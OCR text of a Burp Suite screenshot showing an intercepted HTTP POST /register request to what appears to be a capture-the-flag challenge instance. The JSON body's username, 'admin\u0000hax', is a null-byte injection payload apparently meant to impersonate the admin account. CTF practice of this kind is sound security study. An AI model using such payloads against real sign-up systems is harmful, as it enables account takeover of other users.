 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.12.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
ntercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Re
me Type Direction Method URL
:59:25 9 Feb 2025 HTTP Request POST https://arclbroth-613w2.instancer.lac.tf/register
equest
Pretty Raw Hex
POST /register HTTP/2
Host: arclbroth-613w2.instancer.lac.tf
Content-Length: 52
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: en-US,en;q=0.9
Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
Content-Type: application/json
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
Accept: */*
Origin: https://arclbroth-613w2.instancer.lac.tf
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://arclbroth-613w2.instancer.lac.tf/
Accept-Encoding: gzip, deflate, br
Priority: u=1, i
{
"username":"admin\u0000hax",
"password":"password"
}